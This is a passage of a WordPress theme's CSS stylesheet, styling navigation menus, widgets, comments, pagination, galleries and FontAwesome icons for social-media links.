	padding: 0 20px;
}

.main-navigation ul.toggled-on {
	box-shadow: none;
	border-top: 1px solid;
}

.main-navigation ul.toggled-on li:last-child {
	border-bottom: none;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
	right: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: auto;
	right: 100%;
}

.site-header-menu {
    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: auto;
    margin-right: -10px;
}

#social-search-wrapper {
	display: none;
}

.menu-inside-wrapper {
    position: absolute;
    right: -100%;
    top: 100%;
    width: 100%;
	visibility: hidden;
	z-index: 999999;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}

.is-open .menu-inside-wrapper {
	right: 0;
    visibility: visible;
}

body.menu-open {
	overflow-y: scroll;
	width:      100%;
}

/* Dropdown Toggle */
.dropdown-toggle {
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	right: 0;
	line-height: 1.172;
	margin: 0 auto;
	padding: 10px;
	position: absolute;
	text-shadow: none;
	top: 0;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus,
.dropdown-toggle:focus {
	background: transparent;
}

.dropdown-toggle:focus {
	outline: thin dotted;
}

.dropdown-toggle.toggled-on .icon {
	-ms-transform: rotate(-180deg); /* IE 9 */
	-webkit-transform: rotate(-180deg); /* Chrome, Safari, Opera */
	transform: rotate(-180deg);
}

.main-navigation .menu-item-has-children > a > .icon,
.main-navigation .page_item_has_children > a > .icon,
.main-navigation ul a > .icon {
	display: none;
}

.main-navigation ul ul {
	display: none;
}

.main-navigation ul .toggled-on {
	display: block;
}

.main-navigation .menu-social-container a:hover,
.main-navigation .menu-social-container a:focus {
	background-color: transparent;
}

.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle.selected {
	background-color: transparent;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0;
	overflow: hidden;
}

.site-main .posts-navigation .nav-previous,
.site-main .posts-navigation .nav-next {
	margin-top: 28px;
}

.post-navigation span {
	display: block;
	position: relative;
}

.post-navigation .nav-links {
    border-collapse: collapse;
    display: table;
	overflow: hidden;
	padding: 35px;
    width: 100%;
}

.post-navigation a {
	display: block;
	padding: 35px 63px;
}

.post-navigation .nav-next a {
	text-align: right;
}

.navigation a {
	text-decoration: none;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
	font-weight: 700;
	position: relative;
    border: 1px solid;
    display: block;
    float: none;
    width: 100%;
    vertical-align: middle;
}

.post-navigation .nav-next {
	margin-top: 28px;
}

.post-navigation .nav-subtitle {
	font-size: 12px;
	font-size: 0.75rem;
    margin-bottom: 0.583em;
    text-transform: uppercase;
}

.nav-subtitle {
	font-weight: 400;
}

.search-form {
	position: relative;
}

.search-field,
input[type="search"] {
	border-radius: 6px;
	margin: 0;
 	-webkit-appearance: none;
  	-webkit-border-radius: 0;
}

.search-submit {
	background-color: transparent;
	border-radius: 0;
	border: none;
	bottom: 0;
	font-weight: 400;
	letter-spacing: normal;
	padding: 12px 15px;
	position: absolute;
	right: 0;
	top: 0;
}

.search-submit:hover,
.search-submit:focus {
	background-color: transparent;
}

#primary-search-wrapper,
#social-menu-wrapper {
	display: none;
}

.site-header-menu input[type="search"] {
	font-size: 14px;
	font-size: 0.875rem;
}

/*--------------------------------------------------------------
## Social Menu
--------------------------------------------------------------*/

.social-top {
	display: none;
}

.social-navigation ul {
	list-style: none;
	margin: 0;
}

.ctsocialwidget ul {
	margin:  0;
}

.social-navigation li,
.ctsocialwidget li {
	display: inline-block;
	margin: 0;
}

.social-navigation .icon {
	height: 16px;
	top: 10px;
	width: 16px;
	vertical-align: top;
}

.navigation-classic .social-top .menu-social-container {
    padding: 30px;
}

.ctsocialwidget .menu-social-container {
	border: none;
	padding: 0;
}

/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/

.entry-breadcrumbs {
	padding: 7px 0;
}

.entry-breadcrumbs a {
	font-weight: 600;
	text-decoration: none;
}

.breadcrumb-current {
	font-weight: 400;
}

.custom-header .entry-header + .catch-breadcrumb,
.custom-header .catch-breadcrumb + .entry-header {
	margin-top: 14px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin: 0.375em 2.222222222222222em 1.75em 0;
}

.alignright {
	display: inline;
	float: right;
	margin: 0.375em 0 1.75em 2.222222222222222em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

.section-heading-wrapper,
.section-heading-wrap,
.section-description,
.archive .page-header,
.search .page-header,
.singular-content-wrap .entry-header,
.error404 .error-404.not-found .page-header,
.woocommerce-products-header,
.entry-breadcrumbs,
.author-info,
.form-submit,
.footer-instagram .widget-title,
.gallery-item,
.wp-caption-text,
.site-main #infinite-handle,
.infinite-loader,
.pagination,
.posts-navigation,
.post-thumbnail,
.comment-reply-title,
.custom-header,
.custom-header-content,
.promotion-headline-wrapper,
.recent-blog-content-wrapper .more-recent-posts,
.widget_calendar td,
.widget_calendar th,
.menu-group-header,
#site-generator,
.reserve-content-wrapper .entry-title,
.team-section .entry-container {
	text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.ui-tabs-panel-wrap:before,
.ui-tabs-panel-wrap:after,
.ui-tabs-panel:before,
.ui-tabs-panel:after,
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
#tertiary:before,
#tertiary:after,
.section-content-wrapper:before,
.section-content-wrapper:after,
.section-content-wrap:before,
.section-content-wrap:after,
.footer-widget-area .wrapper:before,
.footer-widget-area .wrapper:after,
.sidebar:before,
.sidebar:after,
.testimonials-content-wrapper .hentry:before,
.testimonials-content-wrapper .hentry:after,
.contact-details:before,
.contact-details:after,
.widget li:before,
.widget li:after,
.site-content .wrapper:before,
.site-content .wrapper:after,
.posts-navigation:before,
.posts-navigation:after,
#footer-newsletter:before,
#footer-newsletter:after,
.essential-widgets .widget-wrap:before,
.essential-widgets .widget-wrap:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.ui-tabs-panel-wrap:after,
.ui-tabs-panel:after,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
#tertiary:after,
.section-content-wrapper:after,
.section-content-wrap:after,
.testimonials-content-wrapper .review-slide:after,
.footer-widget-area .wrapper:after,
.sidebar:after,
.testimonials-content-wrapper .hentry:after,
.contact-details:after,
.widget li:after,
.site-content .wrapper:after,
.posts-navigation:after,
#footer-newsletter:after,
.essential-widgets .widget-wrap:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

#footer-instagram .wrapper {
	max-width: 2560px;
}

.footer-widget-area .wrapper {
	padding: 21px 16px 0 16px;
}

.sidebar {
	padding: 42px 30px 0 30px;
}

.widget {
	padding: 14px;
	margin-bottom: 7px;
}

/* Recent Posts widget */
.widget-area .gallery {
	margin: 0;
}

.widget_recent_entries .post-date {
	display: block;
	margin-bottom: 0.538461538em;
}

.widget_recent_entries li:last-child .post-date {
	margin-bottom: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget-title,
.widgettitle {
	letter-spacing: 1px;
	margin-bottom: 14px;
	text-transform: uppercase;
}

.footer-instagram .widget {
	margin: 0;
	padding: 0;
}

.footer-instagram .widget-title {
	text-transform: capitalize;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	margin: 0;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item {
	max-width: 16.66667%;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(3n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n+1) {
	clear: none;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .item:nth-child(6n+1),
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(6n+1) {
    clear: both;
}

.error404 .content-area .widget {
	padding-left: 0;
	padding-right: 0;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default {
	position: relative;
}

#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .instagram-button,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .instagram-button {
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate(-50%,-50%);
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Page
--------------------------------------------------------------*/

#page {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	max-width: 2560px;
	margin: 0 auto;
	position: relative;
	overflow-x: hidden;
}

.wrapper,
.boxed-layout #page,
.site-header-main {
	margin: 0 auto;
	max-width: 1520px;
}

.site-content .wrapper,
.recent-blog-content-wrapper.section {
	padding-bottom: 42px;
}

.page.no-sidebar .content-area,
.single.no-sidebar .content-area {
	max-width: 800px;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

.absolute-header #masthead {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.site-header-main {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	padding-left: 30px;
	padding-right: 30px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.site-branding {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-bottom: 14px;
	padding-top: 14px;
	margin: 0 auto 0 0;
	text-align: left;
	width: auto;
}

.wp-custom-logo .site-identity {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comments-area,
.no-comments {
	clear: both;
	padding-top: 35px;
}

.comment-body {
	display: table;
	table-layout: fixed;
	position: relative;
	width: 100%;
}

.comment-author-container {
	margin-bottom: 21px;
}

.comment-author-container,
.comment-container {
	width: 100%;
	vertical-align: top;
}

.comment-list {
	margin: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid;
	padding: 2em 0;
}

.comment-body + .comment-respond {
	margin-bottom: 2em;
}

.comments-area .comment-list >li:first-child > article,
.comments-area .comment-list li.pingback:first-child,
.comments-area .comment-list li.trackback:first-child {
    border-top: none;
}

.entry-title,
.author-name {
	font-weight: 700;
}

.author-name a {
	text-decoration: none;
}

.comment-header {
	margin-top: 14px;
	text-align: center;
}

.comment-list,
.comments-area .children {
	list-style: none;
	margin-left: 0;
}

.comment-list .children > li {
	margin-left: 0.875em;
}

.comment-content {
	clear: both;
	padding: 1.555555555555556em;
	position: relative;
}

.comment-content:after {
	bottom: -29px;
	font-size: 32px;
	font-size: 2rem;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
}

.comment-author {
	margin-bottom: 0.4375em;
	text-align: center;
}

.comment-author .avatar {
	height: 75px;
	width: 75px;
}

.comment-metadata .edit-link,
.pingback .edit-link {
	display: inline-block;
	margin: 0;
}

.comment-metadata .edit-link:before,
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}

.comment-respond {
	border: 1px solid;
	max-width: 680px;
	margin: 28px auto 28px auto;
	padding: 35px;
	position: relative;
}

#cancel-comment-reply-link {
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 600;
	letter-spacing: 0.01em;
	text-decoration: none;
}

.comment-reply-link {
	font-size: 11px;
	font-size: 0.6875rem;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-weight: 700;
}

.reply {
	display: block;
	margin-top: 7px;
	text-align: center;
}

#cancel-comment-reply-link {
	position: absolute;
	right: 21px;
	top: 21px;
	text-indent: -9999px;
}

#cancel-comment-reply-link:before {
	padding-right: 4px;
	position: absolute;
	right: 0;
	text-indent: 0;
}

.comment-reply-title {
	margin-bottom: 1.458333333333333em;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.site .avatar {
	border-radius: 50%;
}

.author-avatar .avatar {
	height: 65px;
	width: 65px;
}

.comment-form label {
	display: block;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.083em;
    line-height: 2.333333333333333;
    text-transform: uppercase;
}

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/

.sidebar .widget {
	margin: 0 0 35px;
	padding: 0;
}

.sidebar .widget-wrap {
	padding: 35px;
}

.sidebar .widget:last-of-type {
	margin-bottom: 0;
}

.sidebar .widget .widget-title {
	text-align: center;
}

#secondary ul,
.site-footer ul {
	list-style: none;
	margin: 0;
}

#secondary .dropdown-toggle,
.site-footer .dropdown-toggle {
	display: none;
}

#secondary ul li,
.site-footer ul li,
.error404 .widget  ul li {
	margin-bottom: 12px;
}

#secondary .ewtabbedrecentpopular ul li {
	margin-bottom: -1px;
	padding-bottom: 0;
	white-space: normal;
}

.essential-widgets .entry-title {
	margin-top: 0;
	margin-bottom: 7px;
}

#secondary ul li > ul,
.site-footer ul li > ul {
	margin-left: 7px;
}

.widget_categories ul,
.widget_archive ul,
.ew-archive ul,
.ew-category ul {
	text-align: right;
}

.widget_categories ul li,
.widget_archive ul li,
.ew-archive ul li,
.ew-category ul li {
    display: block;
    overflow: hidden;
}

.widget_categories ul li a,
.widget_archive ul li a,
.ew-archive ul li a,
.ew-category ul li a {
    float: left;
    text-decoration: none;
}

.ew-category .children {
	clear: both;
	float: none;
}

.tag-cloud-link {
	border: 1px solid;
	display: inline-block;
	margin: 3px;
	padding: 5px 10px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

.site-info a {
	text-decoration: none;
}

#site-generator {
	border-top: 1px solid;
	clear: both;
	padding: 21px 30px;
}

#site-generator .site-social,
#site-generator .site-info {
	padding: 14px 0;
}

#site-generator .menu-social-container {
	border: none;
	padding: 0;
}

.site-footer {
	clear: both;
}

.site-footer a {
	text-decoration: none;
}

.site-footer .menu-social-container li a {
	font-size: 26px;
	font-size: 1.625rem;
	padding: 10px;
}

.site-footer .ew-social-profile .social-navigation a:before {
	line-height: 1.4;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky-label {
	display: inline-block;
	letter-spacing: 0.05em;
	margin-bottom: 14px;
	padding: 2px 10px;
	text-transform: uppercase;
}

.sticky {
	display: block;
}

.hentry,
.view-all-button {
	margin-bottom: 28px;
}

.search.search-results .content-area .hentry-inner {
	padding: 35px;
}

.entry-header .entry-meta > span,
.custom-header .entry-meta > span {
	margin-right: 14px;
}

.entry-header .entry-title + .entry-meta > span {
	margin-right: 0;
}

.post-thumbnail img {
	display: block;
	margin: 0 auto;
}

.post-thumbnail,
.author-title,
.featured-content-image {
	margin-bottom: 14px;
}

body:not(.page).home .content-area .post-thumbnail,
.blog .content-area .post-thumbnail,
.recent-blog-content-wrapper.section .post-thumbnail,
.archive .content-area .post-thumbnail,
.services-section .post-thumbnail {
	position: relative;
}

body:not(.page).home .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.recent-blog-content-wrapper .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.services-section .post-thumbnail:before {
	font-size: 63px;
	font-size: 3.9375rem;
	line-height: 0;
	position: absolute;
	z-index: 9;
}

.archive-content-wrap .entry-container,
.recent-blog-content-wrapper .entry-container {
	clear: both;
}

.archive-content-wrap .post-thumbnail,
.recent-blog-content-wrapper .post-thumbnail {
  background-position: center center;
  background-size: cover;
  content: "";
  float: left;
  padding-bottom: 100%;
  position: relative;
  width: 100%;
}

.archive-content-wrap .post-thumbnail a,
.recent-blog-content-wrapper .post-thumbnail a {
  position: absolute;
  top: 0;
  right:  0;
  bottom: 0;
  left: 0;
}

.updated:not(.published) {
	display: none;
}

.entry-content,
.entry-summary,
.more-button,
.author-link,
.testimonials-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-summary,
.services-section .entry-header .entry-meta,
.services-section .more-button {
	margin-top: 21px;
}

.services-section .entry-content,
.services-section .entry-summary {
	margin-top: 14px;
}

.page-links {
	clear: both;
	margin: 0 0 1.555555555555556em;
}

.author-title,
.section-description,
.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	font-weight: 700;
}

.entry-footer .entry-meta {
	padding-top: 35px;
}

.entry-title a {
	text-decoration: none;
}

.entry-meta a {
	text-decoration: none;
}

.entry-header .entry-meta {
	margin-top: 7px;
}

.entry-footer .entry-meta span,
.author-avatar {
	margin-bottom: 21px;
}

.edit-link {
	margin-top: 21px;
}

.edit-link a {
	font-style: normal;
	text-decoration: none;
}

.entry-footer .tags-links,
.entry-footer .cat-links,
.entry-footer .edit-link {
    display: block;
    line-height: 1.1666;
}

.entry-footer .tags-links a ,
.entry-footer .cat-links a {
	border: 1px solid;
	padding: 7px;
}

.tags-links a,
.cat-links a {
	display: inline-block;
	margin-bottom: 7px;
	margin-left: 7px;
	text-decoration: none;
}

.tags-links .tags-text  + a,
.cat-links .cat-text + a {
	margin-left: 0;
}

.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before {
	margin-right: 7px;
}

.author-info {
	margin-top: 35px;
	padding: 35px;
}

.wp-post-image:hover {
	opacity: 0.85;
}

.recent-blog-content-wrapper .hentry,
.blog .content-area .hentry,
body:not(.page).home .content-area .hentry,
.archive .content-area .hentry {
	padding: 0;
	margin: 0;
}

.recent-blog-content-wrapper .hentry .entry-container,
.blog .content-area .hentry .entry-container,
body:not(.page).home .content-area .hentry .entry-container,
.archive .content-area .hentry .entry-container,
#services-section .hentry .entry-container {
	padding: 35px 30px;
}

.recent-blog-content-wrapper .hentry .post-thumbnail,
.blog .content-area .hentry .post-thumbnail,
body:not(.page).home .content-area .hentry .post-thumbnail,
.archive .content-area .hentry .post-thumbnail,
.services-section .hentry .post-thumbnail {
	margin-bottom: 0;
}

.recent-blog-content-wrapper .hentry-inner .post-thumbnail:before,
.blog .content-area .hentry-inner .post-thumbnail:before,
body:not(.page).home .content-area .hentry-inner .post-thumbnail:before,
.archive .content-area .hentry-inner .post-thumbnail:before,
.services-section .post-thumbnail:before {
	bottom: 11px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

.infinite-scroll.infinity-success .archive-content-wrap,
.infinite-scroll.infinity-end .archive-content-wrap {
	padding-bottom: 0;
}

.infinite-scroll.infinity-end .wrapper {
	padding-bottom: 7px;
}

.site-main #infinite-handle,
.site-main .infinite-loader,
.pagination,
.posts-navigation {
    clear: both;
    width: 100%;
}

.site-main .infinite-loader,
.site-main #infinite-handle,
.recent-blog-content-wrapper .more-recent-posts {
	padding-top: 28px;
}

.site-main #infinite-handle span {
	background-color: transparent;
	display: inline-block;
}

.ctis-load-more-container + .infinite-loader,
.ctis-finished-notice {
	left: inherit;
}

.infinite-loader {
	display: none;
}

.pagination .page-numbers {
	margin: 7px 0;
}

.pagination .prev.page-numbers,
.pagination .next.page-numbers {
	display: block;
	border-color: transparent;
}

.pagination .prev.page-numbers,
.pagination .next.page-numbers {
	margin: 28px 0 0 0;
}

.pagination .prev.page-numbers {
	margin-bottom: 28px;
}

.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span {
    border: 1px solid;
    border-radius: 3px;
    display: inline-block;
    padding: 7px 14px;
    text-align: center;
}

.pagination .nav-links > a:hover,
.page-links a:hover,
.page-links a:focus {
	border-color: transparent;
}

.page-links > .page-links-title {
    border: 0;
    height: auto;
    margin: 0;
    padding-right: 0.6153846154em;
    width: auto;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
	vertical-align: middle;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

.custom-logo {
    display: block;
    margin: 0 auto;
    max-width: 150px;
}

.scrolled-logo-link {
	display: none;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.555555555555556em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

figcaption,
.wp-caption .wp-caption-text {
	font-size: 15px;
	font-style: 0.9375rem;
	line-height: 1.4;
    font-style: italic;
    padding: 14px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.555555555555556em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}

.gallery-caption {
	display: block;
	font-style: italic;
	padding-top: 0.5384615385em;
}

.gallery-section .entry-content,
.gallery-section .entry-summary {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Transition
--------------------------------------------------------------*/

.site-title a,
.site-header a,
.main-navigation .dropdown-toggle:after,
button,
.site-main #infinite-handle span button,
.nav-links a,
.hero-content-wrapper .more-link,
.recent-blog-content-wrapper .more-link,
.cycle-prev,
.cycle-next,
.more-link,
.breadcrumb-area a,
.search-content-wrapper-top a,
.entry-header a,
.entry-content a,
.entry-summary a,
.site-info a,
.entry-category a,
.comment-metadata a,
.cycle-pager span,
.widget a,
table a,
input,
textarea,
.ui-tabs-anchor,
.author-link,
.wp-post-image,
.entry-footer .entry-meta a,
.view-all-button .more-link,
#gallery-content-section .gallery-icon a:before,
#gallery-content-section .tiled-gallery-item a:before,
#gallery-content-section  .gallery-item figcaption,
.site-footer .menu-social-container li a,
.scroll-down,
#testimonial-pager-template a {
	-webkit-transition: .5s ease;
	-moz-transition: .5s ease;
	-o-transition: .5s ease;
	-ms-transition: .5s ease;
	transition: .5s ease;
}

/*--------------------------------------------------------------
## FontAwesome
--------------------------------------------------------------*/

.nav-previous .nav-title:before,
.nav-next .nav-title:before,
.menu-social-container li a:before,
.menu-toggle:before,
.menu-toggle-close:before,
.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after,
.dropdown-toggle:after,
.navigation-classic #search-container:before,
.site-header-main .social-menu-wrapper .social-navigation-wrapper:before,
.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before,
#cancel-comment-reply-link:before,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before,
body:not(.page).home .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.recent-blog-content-wrapper .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.site-header-cart .cart-contents:before,
.comment-content:after,
#events-section .entry-content:before,
#events-section .entry-summary:before,
.services-section .post-thumbnail:before,
.posted-on a:before {
	display: inline-block;
	font-family: "FontAwesome";
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
}

.posted-on a:before {
	content: "\f073";
	margin-right: 7px;
}

#events-section .entry-content:before,
#events-section .entry-summary:before {
    content: "\f041";
    margin-right: 7px;
}

.site-header-cart .cart-contents:before {
	content: "\f291";
}

.recent-blog-content-wrapper .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
body:not(.page).home .content-area .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.services-section .post-thumbnail:before {
	content: "\f0d8";
}

.menu-social-container li a:before {
  content: "\f0c1";
}

.main-navigation #primary-menu .dropdown-toggle:after {
	content: "\f107";
	-ms-transform: rotate(0deg); /* IE 9 */
	-webkit-transform: rotate(0deg); /* Chrome, Safari, Opera */
	transform: rotate(0deg);
}

.main-navigation #primary-menu .dropdown-toggle.active:after {
	-ms-transform: rotate(180deg); /* IE 9 */
	-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
	transform: rotate(180deg);
}

.entry-footer .cat-links:before {
	content: "\f07c";
}

.entry-footer .tags-links:before {
	content: "\f02c";
}

.edit-link:before {
	content: "\f040";
}

#cancel-comment-reply-link:before {
	content: "\f00d";
}

.custom-header-media .wp-custom-header-video-play:before {
	content: "\f04c";
}

.custom-header-media .wp-custom-header-video-pause:before {
	content: "\f04b";
}

.nav-previous .nav-title:before,
.nav-next .nav-title:before {
	font-size: 28px;
	font-size: 1.75rem;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.nav-previous .nav-title:before {
    content: "\f104";
    left: -28px;
}

.nav-next .nav-title:before {
    content: "\f105";
    right: -28px;
}

.menu-toggle:before {
	content: "\f0c9";
}

#social-menu-wrapper .menu-toggle:before {
	content: "\f1e0";
}

#primary-search-wrapper .menu-toggle:before {
	content: "\f002";
}

.menu-toggle.selected:before,
#social-menu-wrapper .menu-toggle.selected:before,
#primary-search-wrapper .menu-toggle.selected:before,
.comment-reply-title small a:before {
	content: "\f00d";
}

.comment-content:after {
	content: "\f0d7";
}

.social-navigation a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-navigation a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-navigation a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.social-navigation a[href$="/feed/"]:before {
    content: "\f09e";
}

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
    content: "\f19a";
}

.social-navigation a[href*="github.com"]:before {
    content: "\f1d3";
}

.social-navigation a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.social-navigation a[href*="pinterest.com"]:before {
    content: "\f231";
}

.social-navigation a[href*="flickr.com"]:before {
    content: "\f16e";
}

.social-navigation a[href*="vimeo.com"]:before {
    content: "\f27d";
}

.social-navigation a[href*="youtube.com"]:before {
    content: "\f16a";
}

.social-navigation a[href*="tumblr.com"]:before {
    content: "\f173";
}

.social-navigation a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-navigation a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.social-navigation a[href*="path.com"]:before {
    content: "\f20c";
}

.social-navigation a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.social-navigation a[href*="skype.com"]:before {
    content: "\f17e";
}

.social-navigation a[href*="digg.com"]:before {
    content: "\f1a6";
}

.social-navigation a[href*="reddit.com"]:before {
